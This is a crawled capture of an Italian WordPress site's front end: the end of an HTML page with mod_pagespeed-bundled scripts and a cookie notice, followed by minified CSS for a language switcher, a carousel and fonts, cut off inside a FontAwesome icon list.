<script src="http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js"></script><script>eval(mod_pagespeed_aDWx5BmyP9);</script>
<script>eval(mod_pagespeed_wDBuM2i2Yr);</script>
<script>eval(mod_pagespeed_bi$2UrmfHS);</script>
<script>eval(mod_pagespeed_LoTTdhrEZm);</script>
<script>eval(mod_pagespeed_NrS8pkFti3);</script>
<script>eval(mod_pagespeed_C_t6Hz1Gcc);</script>
<script>eval(mod_pagespeed_Dk2M868_qS);</script>
<script>eval(mod_pagespeed_kTL1ZJM98_);</script>
<script>eval(mod_pagespeed_jvWpbI1d8x);</script>
<script>eval(mod_pagespeed_nub13NtUVO);</script>
<script>eval(mod_pagespeed_2jKv8Z9C9n);</script>
<script src="http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js"></script><script>eval(mod_pagespeed_dRjVSJcDnD);</script>
<script>eval(mod_pagespeed_fCGYkbeCro);</script>
<script>eval(mod_pagespeed_LkQADW4fto);</script>
<script>eval(mod_pagespeed_XSSwwGYeqM);</script>

		<!-- Cookie Notice plugin v1.2.50 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Navigando il sito si accetta che esso faccia uso di cookie come indicato nella seguente informativa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="http://www.larsenale.it/privacy-e-cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Leggi di più</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css
body_size: 731
content:
.conatainer_language_selector{cursor:pointer;color:#969696;position:absolute;top:15px;right:0;margin:auto;height:10px;z-index:1}.conatainer_language_selector:hover{color:#000}#flags_language_selector{float:left;position:relative}.current_language{font:700 12px/1 Novecentowide,sans-serif;text-transform:uppercase;margin-bottom:3px;padding:0 15px 5px 0}.current_language:after{content:"[";font-family:WebSymbolsRegular,sans-serif;padding-left:6px;position:absolute;font-size:12px}#lang_ul{display:none;position:absolute;width:inherit;border-radius:4px;min-width:100px;margin:0;padding:0;list-style:none}.language-li{background-color:#000;opacity:.9;cursor:pointer;clear:both}.language-li:last-child{border-bottom:0 none}.language-name{clear:both;display:block;font:500 11px/1.25 Novecentowide,sans-serif;color:#bababa;text-transform:uppercase;padding:5px 50px 5px 10px}.language-name:hover{font-weight:700;color:#000}.language-li:hover a{text-decoration:none}.language-li:hover{background-color:#b9baba;opacity:1}.language-li:first-child{border-radius:4px 4px 0 0}.language-li:last-child{border-radius:0 0 4px 4px}.language-li:only-child{border-radius:4px}#flags_language_selector:hover #lang_ul{display:block}.language-name{}.active_lng{}@media (max-width:1280px){#lang_ul{left:auto;right:0}}@media (max-width:720px){.conatainer_language_selector{clear:both;display:block;width:100%;position:relative;left:auto;right:auto;top:auto;bottom:auto;height:auto;margin:25px auto}.current_language{padding:15px;background-color:#eee;font-size:18px;color:#000}.current_language:after{font-size:18px}#flags_language_selector{float:none}#flags_language_selector:hover #lang_ul{display:none}#flags_language_selector.toggled-on #lang_ul{display:block;position:relative}#flags_language_selector.toggled-on .language-li{display:block;border-radius:0;background-color:transparent;opacity:1;color:#969696}#flags_language_selector.toggled-on .language-li:hover{background-color:#eee}#flags_language_selector.toggled-on .language-li:hover span{color:#000}#flags_language_selector.toggled-on .language-name{clear:both;display:block;font:400 100%/1 Roboto,sans-serif;color:#000;text-transform:none;padding:15px}}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css
body_size: 1041
content:
.dg-container{width:100%;height:375px;position:relative;overflow:hidden}.dg-container,.dg-container *{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.dg-wrapper{width:400px;height:300px;margin:0 auto;position:relative;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;-moz-perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;perspective:1000px}.dg-block{width:400px;height:300px;display:block;position:absolute;left:0;top:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.dg-center{box-shadow:55px 0 56px -30px rgba(0,0,0,.3) , -55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:first-child{box-shadow:55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:last-child{box-shadow:-55px 0 56px -30px rgba(0,0,0,.3)}.dg-block img{display:block;outline:1px solid transparent}.dg-label{text-align:center;line-height:1;font-size:112.5%;width:100%;bottom:-45px;display:none;position:absolute;font-family:Novecentowide,sans-serif}.dg-label a{color:#969696!important;font-weight:900!important}.dg-label a:hover{color:#000!important;text-decoration:none}.dg-center .dg-label{display:block}.dg-container nav{position:absolute;top:0;left:0;width:100%;bottom:0;right:0;height:300px}.dg-container nav span{float:left;cursor:pointer;width:50%;height:300px;margin:0}.dg-left{-webkit-transform:translate(-300px) scale(.8);-moz-transform:translate(-300px) scale(.8);-ms-transform:translate(-300px) scale(.8);-o-transform:translate(-300px) scale(.8);transform:translate(-300px) scale(.8);-webkit-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-moz-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-ms-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-o-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);transform:translateX(-300px) translateZ(-200px) rotateY(45deg);visibility:visible;opacity:1;z-index:15}.dg-right{-webkit-transform:translate(300px) scale(.8);-moz-transform:translate(300px) scale(.8);-ms-transform:translate(300px) scale(.8);-o-transform:translate(300px) scale(.8);transform:translate(300px) scale(.8);-webkit-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-moz-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-ms-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-o-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);transform:translateX(300px) translateZ(-200px) rotateY(-45deg);visibility:visible;opacity:1;z-index:15}.dg-outleft{-webkit-transform:translate(-450px) scale(.7);-moz-transform:translate(-450px) scale(.7);-ms-transform:translate(-450px) scale(.7);-o-transform:translate(-450px) scale(.7);transform:translate(-450px) scale(.7);-webkit-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-moz-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-ms-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-o-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);transform:translateX(-450px) translateZ(-300px) rotateY(45deg);visibility:visible;opacity:1;z-index:10}.dg-outright{-webkit-transform:translate(450px) scale(.7);-moz-transform:translate(450px) scale(.7);-ms-transform:translate(450px) scale(.7);-o-transform:translate(450px) scale(.7);transform:translate(450px) scale(.7);-webkit-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-moz-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-ms-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-o-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);transform:translateX(450px) translateZ(-300px) rotateY(-45deg);visibility:visible;opacity:1;z-index:10}.dg-center{-webkit-transform:translate(0) scale(1);-moz-transform:translate(0) scale(1);-ms-transform:translate(0) scale(1);-o-transform:translate(0) scale(1);transform:translate(0) scale(1);-webkit-transform:translateX(0) translateZ(0) rotateY(0deg);-moz-transform:translateX(0) translateZ(0) rotateY(0deg);-ms-transform:translateX(0) translateZ(0) rotateY(0deg);-o-transform:translateX(0) translateZ(0) rotateY(0deg);transform:translateX(0) translateZ(0) rotateY(0deg);visibility:visible;opacity:1;z-index:20}.dg-outright-farther{z-index:5;visibility:hidden}.dg-outleft-farther{z-index:5;visibility:hidden}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:hidden;opacity:0}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:none}@media (max-width:900px){.dg-container{height:auto;width:100%}.dg-wrapper{height:auto;width:100%}.dg-center,.dg-left,.dg-right,.dg-outleft,.dg-outleft-farther,.dg-outright,.dg-outright-farther{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:none!important;clear:both;position:relative;height:auto;width:400px;max-width:100%;margin:0 auto 2em auto}.dg-center:first-child{box-shadow:none}.dg-center:last-child{box-shadow:none}.dg-label{position:relative;clear:both;margin-top:1em;display:block;bottom:0}.dg-container nav{display:none}.dg-outright-farther{z-index:5;visibility:visible}.dg-outleft-farther{z-index:5;visibility:visible}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:visible;opacity:1}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:block}}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css
body_size: 4256
content:
@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Bold-webfont.eot);src:url(novecentowide/Novecentowide-Bold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Bold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Bold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Bold-webfont.svg#NovecentowideBold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-DemiBold-webfont.eot);src:url(novecentowide/Novecentowide-DemiBold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-DemiBold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-DemiBold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-DemiBold-webfont.svg#NovecentowideDemiBold) format('svg');font-weight:600;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Medium-webfont.eot);src:url(novecentowide/Novecentowide-Medium-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Medium-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Medium-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Medium-webfont.svg#NovecentowideMedium) format('svg');font-weight:500;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Normal-webfont.eot);src:url(novecentowide/Novecentowide-Normal-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Normal-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Normal-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Normal-webfont.svg#NovecentowideNormal) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Book-webfont.eot);src:url(novecentowide/Novecentowide-Book-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Book-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Book-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Book-webfont.svg#NovecentowideBook) format('svg');font-weight:300;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Light-webfont.eot);src:url(novecentowide/Novecentowide-Light-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Light-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Light-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Light-webfont.svg#NovecentowideLight) format('svg');font-weight:200;font-style:normal}@font-face{font-family:WebSymbolsRegular;src:url(websymbols/websymbols-regular-webfont.eot);src:url(websymbols/websymbols-regular-webfont.eot?#iefix) format('embedded-opentype') , url(websymbols/websymbols-regular-webfont.woff) format('woff') , url(websymbols/websymbols-regular-webfont.ttf) format('truetype') , url(websymbols/websymbols-regular-webfont.svg#WebSymbolsRegular) format('svg')}@font-face{font-family:FontAwesome;src:url(fontawesome/fontawesome-webfont.eot);src:url(fontawesome/fontawesome-webfont.eot?#iefix) format('eot') , url(fontawesome/fontawesome-webfont.woff) format('woff') , url(fontawesome/fontawesome-webfont.ttf) format('truetype') , url(fontawesome/fontawesome-webfont.svg#FontAwesome) format('svg');font-weight:normal;font-style:normal}@font-face{font-family:ModernPictogramsNormal;src:url(modern-pictograms/modernpics-webfont.eot);src:url(modern-pictograms/modernpics-webfont.eot?#iefix) format('embedded-opentype') , url(modern-pictograms/modernpics-webfont.woff) format('woff') , url(modern-pictograms/modernpics-webfont.ttf) format('truetype') , url(modern-pictograms/modernpics-webfont.svg#ModernPictogramsNormal) format('svg');font-weight:normal;font-style:normal}.websymbols-icon{font-family:WebSymbolsRegular,sans-serif}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{color:inherit}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right: .3em}[class^="fontawesome-icon-"]:before,[class*=" fontawesome-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.fontawesome-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="fontawesome-icon-"],a [class*=" fontawesome-icon-"],a [class^="fontawesome-icon-"]:before,a [class*=" fontawesome-icon-"]:before{display:inline}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width{display:inline-block;width:1.2857142857142858em;text-align:center}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large{width:1.5714285714285714em}ul.fontawesome-icons-ul{list-style-type:none;text-indent:-.7142857142857143em;margin-left:2.142857142857143em}ul.fontawesome-icons-ul>li .fontawesome-icon-li{width:.7142857142857143em;display:inline-block;text-align:center}[class^="fontawesome-icon-"].fontawesome-hide,[class*=" fontawesome-icon-"].fontawesome-hide{display:none}.fontawesome-icon-muted{color:#eee}.fontawesome-icon-light{color:#fff}.fontawesome-icon-dark{color:#333}.fontawesome-icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fontawesome-icon-2x{font-size:2em}.fontawesome-icon-2x.fontawesome-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fontawesome-icon-3x{font-size:3em}.fontawesome-icon-3x.fontawesome-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.fontawesome-icon-4x{font-size:4em}.fontawesome-icon-4x.fontawesome-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.fontawesome-icon-5x{font-size:5em}.fontawesome-icon-5x.fontawesome-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.fontawesome-pull-right{float:right}.fontawesome-pull-left{float:left}[class^="fontawesome-icon-"].fontawesome-pull-left,[class*=" fontawesome-icon-"].fontawesome-pull-left{margin-right:.3em}[class^="fontawesome-icon-"].fontawesome-pull-right,[class*=" fontawesome-icon-"].fontawesome-pull-right{margin-left:.3em}.fontawesome-icon-glass:before{content:"\f000"}.fontawesome-icon-music:before{content:"\f001"}.fontawesome-icon-search:before{content:"\f002"}.fontawesome-icon-envelope:before{content:"\f003"}.fontawesome-icon-heart:before{content:"\f004"}.fontawesome-icon-star:before{content:"\f005"}.fontawesome-icon-star-empty:before{content:"\f006"}.fontawesome-icon-user:before{content:"\f007"}.fontawesome-icon-film:before{content:"\f008"}.fontawesome-icon-th-large:before{content:"\f009"}.fontawesome-icon-th:before{content:"\f00a"}.fontawesome-icon-th-list:before{content:"\f00b"}.fontawesome-icon-ok:before{content:"\f00c"}.fontawesome-icon-remove:before{content:"\f00d"}.fontawesome-icon-zoom-in:before{content:"\f00e"}.fontawesome-icon-zoom-out:before{content:"\f010"}.fontawesome-icon-off:before{content:"\f011"}.fontawesome-icon-signal:before{content:"\f012"}.fontawesome-icon-cog:before{content:"\f013"}.fontawesome-icon-trash:before{content:"\f014"}.fontawesome-icon-home:before{content:"\f015"}.fontawesome-icon-file:before{content:"\f016"}.fontawesome-icon-time:before{content:"\f017"}.fontawesome-icon-road:before{content:"\f018"}.fontawesome-icon-download-alt:before{content:"\f019"}.fontawesome-icon-download:before{content:"\f01a"}.fontawesome-icon-upload:before{content:"\f01b"}.fontawesome-icon-inbox:before{content:"\f01c"}.fontawesome-icon-play-circle:before{content:"\f01d"}.fontawesome-icon-repeat:before,.fontawesome-icon-rotate-right:before{content:"\f01e"}.fontawesome-icon-refresh:before{content:"\f021"}.fontawesome-icon-list-alt:before{content:"\f022"}.fontawesome-icon-lock:before{content:"\f023"}.fontawesome-icon-flag:before{content:"\f024"}.fontawesome-icon-headphones:before{content:"\f025"}.fontawesome-icon-volume-off:before{content:"\f026"}.fontawesome-icon-volume-down:before{content:"\f027"}.fontawesome-icon-volume-up:before{content:"\f028"}.fontawesome-icon-qrcode:before{content:"\f029"}.fontawesome-icon-barcode:before{content:"\f02a"}.fontawesome-icon-tag:before{content:"\f02b"}.fontawesome-icon-tags:before{content:"\f02c"}.fontawesome-icon-book:before{content:"\f02d"}.fontawesome-icon-bookmark:before{content:"\f02e"}.fontawesome-icon-print:before{content:"\f02f"}.fontawesome-icon-camera:before{content:"\f030"}.fontawesome-icon-font:before{content:"\f031"}.fontawesome-icon-bold:before{content:"\f032"}.fontawesome-icon-italic:before{content:"\f033"}.fontawesome-icon-text-height:before{content:"\f034"}.fontawesome-icon-text-width:before{content:"\f035"}.fontawesome-icon-align-left:before{content:"\f036"}.fontawesome-icon-align-center:before{content:"\f037"}.fontawesome-icon-align-right:before{content:"\f038"}.fontawesome-icon-align-justify:before{content:"\f039"}.fontawesome-icon-list:before{content:"\f03a"}.fontawesome-icon-indent-left:before{content:"\f03b"}.fontawesome-icon-indent-right:before{content:"\f03c"}.fontawesome-icon-facetime-video:before{content:"\f03d"}.fontawesome-icon-picture:before{content:"\f03e"}.fontawesome-icon-pencil:before{content:"\f040"}.fontawesome-icon-map-marker:before{content:"\f041"}.fontawesome-icon-adjust:before{content:"\f042"}.fontawesome-icon-tint:before{content:"\f043"}.fontawesome-icon-edit:before{content:"\f044"}.fontawesome-icon-share:before{content:"\f045"}.fontawesome-icon-check:before{content:"\f046"}.fontawesome-icon-move:before{content:"\f047"}.fontawesome-icon-step-backward:before{content:"\f048"}.fontawesome-icon-fast-backward:before{content:"\f049"}.fontawesome-icon-backward:before{content:"\f04a"}.fontawesome-icon-play:before{content:"\f04b"}.fontawesome-icon-pause:before{content:"\f04c"}.fontawesome-icon-stop:before{content:"\f04d"}.fontawesome-icon-forward:before{content:"\f04e"}.fontawesome-icon-fast-forward:before{content:"\f050"}.fontawesome-icon-step-forward:before{content:"\f051"}.fontawesome-icon-eject:before{content:"\f052"}.fontawesome-icon-chevron-left:before{content:"\f053"}.fontawesome-icon-chevron-right:before{content:"\f054"}.fontawesome-icon-plus-sign:before{content:"\f055"}.fontawesome-icon-minus-sign:before{content:"\f056"}.fontawesome-icon-remove-sign:before{content:"\f057"}.fontawesome-icon-ok-sign:before{content:"\f058"}.fontawesome-icon-question-sign:before{content:"\f059"}.fontawesome-icon-info-sign:before{content:"\f05a"}.fontawesome-icon-screenshot:before{content:"\f05b"}.fontawesome-icon-remove-circle:before{content:"\f05c"}.fontawesome-icon-ok-circle:before{content:"\f05d"}.fontawesome-icon-ban-circle:before{content:"\f05e"}.fontawesome-icon-arrow-left:before{content:"\f060"}.fontawesome-icon-arrow-right:before{content:"\f061"}.fontawesome-icon-arrow-up:before{content:"\f062"}.fontawesome-icon-arrow-down:before{content:"\f063"}.fontawesome-icon-share-alt:before,.fontawesome-icon-mail-forward:before{content:"\f064"}.fontawesome-icon-resize-full:before{content:"\f065"}.fontawesome-icon-resize-small:before{content:"\f066"}.fontawesome-icon-plus:before{content:"\f067"}.fontawesome-icon-minus:before{content:"\f068"}.fontawesome-icon-asterisk:before{content:"\f069"}.fontawesome-icon-exclamation-sign:before{content:"\f06a"}.fontawesome-icon-gift:before{content:"\f06b"}.fontawesome-icon-leaf:before{content:"\f06c"}.fontawesome-icon-fire:before{content:"\f06d"}.fontawesome-icon-eye-open:before{content:"\f06e"}.fontawesome-icon-eye-close:before{content:"\f070"}.fontawesome-icon-warning-sign:before{content:"\f071"}.fontawesome-icon-plane:before{content:"\f072"}.fontawesome-icon-calendar:before{content:"\f073"}.fontawesome-icon-random:before{content:"\f074"}.fontawesome-icon-comment:before{content:"\f075"}.fontawesome-icon-magnet:before{content:"\f076"}.fontawesome-icon-chevron-up:before{content:"\f077"}.fontawesome-icon-chevron-down:before{content:"\f078"}.fontawesome-icon-retweet:before{content:"\f079"}.fontawesome-icon-shopping-cart:before{content:"\f07a"}.fontawesome-icon-folder-close:before{content:"\f07b"}.fontawesome-icon-folder-open:before{content:"\f07c"}.fontawesome-icon-resize-vertical:before{content:"\f07d"}.fontawesome-icon-resize-horizontal:before{content:"\f07e"}.fontawesome-icon-bar-chart:before{content:"\f080"}.fontawesome-icon-twitter-sign:before{content:"\f081"}.fontawesome-icon-facebook-sign:before{content:"\f082"}.fontawesome-icon-camera-retro:before{content:"\f083"}.fontawesome-icon-key:before{content:"\f084"}.fontawesome-icon-cogs:before{content:"\f085"}.fontawesome-icon-comments:before{content:"\f086"}.fontawesome-icon-thumbs-up:before{content:"\f087"}.fontawesome-icon-thumbs-down:before{content:"\f088"}.fontawesome-icon-star-half:before{content:"\f089"}.fontawesome-icon-heart-empty:before{content:"\f08a"}.fontawesome-icon-signout:before{content:"\f08b"}.fontawesome-icon-linkedin-sign:before{content:"\f08c"}.fontawesome-icon-pushpin:before{content:"\f08d"}.fontawesome-icon-external-link:before{content:"\f08e"}.fontawesome-icon-signin:before{content:"\f090"}.fontawesome-icon-trophy:before{content:"\f091"}.fontawesome-icon-github-sign:before{content:"\f092"}.fontawesome-icon-upload-alt:before{content:"\f093"}.fontawesome-icon-lemon:before{content:"\f094"}.fontawesome-icon-phone:before{content:"\f095"}.fontawesome-icon-check-empty:before{content:"\f096"}.fontawesome-icon-bookmark-empty:before{content:"\f097"}.fontawesome-icon-phone-sign:before{content:"\f098"}.fontawesome-icon-twitter:before{content:"\f099"}.fontawesome-icon-facebook:before{content:"\f09a"}.fontawesome-icon-github:before{content:"\f09b"}.fontawesome-icon-unlock:before{content:"\f09c"}.fontawesome-icon-credit-card:before{content:"\f09d"}.fontawesome-icon-rss:before{content:"\f09e"}.fontawesome-icon-hdd:before{content:"\f0a0"}.fontawesome-icon-bullhorn:before{content:"\f0a1"}.fontawesome-icon-bell:before{content:"\f0a2"}.fontawesome-icon-certificate:before{content:"\f0a3"}.fontawesome-icon-hand-right:before{content:"\f0a4"}.fontawesome-icon-hand-left:before{content:"\f0a5"}.fontawesome-icon-hand-up:before{content:"\f0a6"}.fontawesome-icon-hand-down:before{content:"\f0a7"}.fontawesome-icon-circle-arrow-left:before{content:"\f0a8"}.fontawesome-icon-circle-arrow-right:before{content:"\f0a9"}.fontawesome-icon-circle-arrow-up:before{content:"\f0aa"}.fontawesome-icon-circle-arrow-down:before{content:"\f0ab"}.fontawesome-icon-globe:before{content:"\f0ac"}.fontawesome-icon-wrench:before{content:"\f0ad"}.fontawesome-icon-tasks:before{content:"\f0ae"}.fontawesome-icon-filter:before{content:"\f0b0"}.fontawesome-icon-briefcase:before{content:"\f0b1"}.fontawesome-icon-fullscreen:before{content:"\f0b2"}.fontawesome-icon-group:before{content:"\f0c0"}.fontawesome-icon-link:before{content:"\f0c1"}.fontawesome-icon-cloud:before{content:"\f0c2"}.fontawesome-icon-beaker:before{content:"\f0c3"}.fontawesome-icon-cut:before{content:"\f0c4"}.fontawesome-icon-copy:before{content:"\f0c5"}.fontawesome-icon-paper-clip:before{content:"\f0c6"}.fontawesome-icon-save:before{content:"\f0c7"}.fontawesome-icon-sign-blank:before{content:"\f0c8"}.fontawesome-icon-reorder:before{content:"\f0c9"}.fontawesome-icon-list-ul:before{content:"\f0ca"}.fontawesome-icon-list-ol:before{content:"\f0cb"}.fontawesome-icon-strikethrough:before{content:"\f0cc"}.fontawesome-icon-underline:before{content:"\f0cd"}.fontawesome-icon-table:before{content:"\f0ce"}.fontawesome-icon-magic:before{content:"\f0d0"}.fontawesome-icon-truck:before{content:"\f0d1"}.fontawesome-icon-pinterest:before{content:"\f0d2"}.fontawesome-icon-pinterest-sign:before{content:"\f0d3"}.fontawesome-icon-google-plus-sign:before{content:"\f0d4"}.fontawesome-icon-google-plus:before{content:"\f0d5"}.fontawesome-icon-money:before{content:"\f0d6"}.fontawesome-icon-caret-down:before{content:"\f0d7"}.fontawesome-icon-caret-up:before{content:"\f0d8"}.fontawesome-icon-caret-left:before{content:"\f0d9"}.fontawesome-icon-caret-right:before{content:"\f0da"}.fontawesome-icon-columns:before{content:"\f0db"}.fontawesome-icon-sort:before{content:"\f0dc"}.fontawesome-icon-sort-down:before{content:"\f0dd"}.fontawesome-icon-sort-up:before{content:"\f0de"}.fontawesome-icon-envelope-alt:before{content:"\f0e0"}.fontawesome-icon-linkedin:before{content:"\f0e1"}.fontawesome-icon-undo:before,.fontawesome-icon-rotate-left:before{content:"\f0e2"}.fontawesome-icon-legal:before{content:"\f0e3"}.fontawesome-icon-dashboard:before{content:"\f0e4"}.fontawesome-icon-comment-alt:before{content:"\f0e5"}.fontawesome-icon-comments-alt:before{content:"\f0e6"}.fontawesome-icon-bolt:before{content:"\f0e7"}.fontawesome-icon-sitemap:before{content:"\f0e8"}.fontawesome-icon-umbrella:before{content:"\f0e9"}.fontawesome-icon-paste:before{content:"\f0ea"}.fontawesome-icon-lightbulb:before{content:"\f0eb"}.fontawesome-icon-exchange:before{content:"\f0ec"}.fontawesome-icon-cloud-download:before{content:"\f0ed"}.fontawesome-icon-cloud-upload:before{content:"\f0ee"}.fontawesome-icon-user-md:before{content:"\f0f0"}.fontawesome-icon-stethoscope:before{content:"\f0f1"}.fontawesome-icon-suitcase:before{content:"\f0f2"}.fontawesome-icon-bell-alt:before{content:"\f0f3"}.fontawesome-icon-coffee:before{content:"\f0f4"}.fontawesome-icon-food:before{content:"\f0f5"}.fontawesome-icon-file-alt:before{content:"\f0f6"}.fontawesome-icon-building:before{content:"\f0f7"}.fontawesome-icon-hospital:before{content:"\f0f8"}.fontawesome-icon-ambulance:before{content:"\f0f9"}.fontawesome-icon-medkit:before{content:"\f0fa"}.fontawesome-icon-fighter-jet:before{content:"\f0fb"}.fontawesome-icon-beer:before{content:"\f0fc"}.fontawesome-icon-h-sign:before{content:"\f0fd"}.fontawesome-icon-plus-sign-alt:before{content:"\f0fe"}.fontawesome-icon-double-angle-left:before{content:"\f100"}.fontawesome-icon-double-angle-right:before{content:"\f101"}.fontawesome-icon-double-angle-up:before{content:"\f102"}.fontawesome-icon-double-angle-down:before{content:"\f103"}.fontawesome-icon-angle-left:before{content:"\f104"}.fontawesome-icon-angle-right:before{content:"\f105"}.fontawesome-icon-angle-up:before{content:"\f106"}.fontawesome-icon-angle-down:before{content:"\f107"}.fontawesome-icon-desktop:before{content:"\f108"}.fontawesome-icon-laptop:before{content:"\f109"}.fontawesome-icon-tablet:before{content:"\f10a"}.fontawesome-icon-mobile-phone:before{content:"\f10b"}.fontawesome-icon-circle-blank:before{content:"\f10c"}.fontawesome-icon-quote-left:before{content:"\f10d"}.fontawesome-icon-quote-right:before{content:"\f10e"}.fontawesome-icon-spinner:before{content:"\f110"}.fontawesome-icon-circle:before{content:"\f111"}.fontawesome-icon-reply:before,.fontawesome-icon-mail-reply:before{content:"\f112"}.fontawesome-icon-folder-close-alt:before{content:"\f114"}.fontawesome-icon-folder-open-alt:before{content:"\f115"}.fontawesome-icon-expand-alt:before{content:"\f116"}.fontawesome-icon-collapse-alt:before{content:"\f117"}.fontawesome-icon-smile:before{content:"\f118"}.fontawesome-icon-frown:before{content:"\f119"}.fontawesome-icon-meh:before{content:"\f11a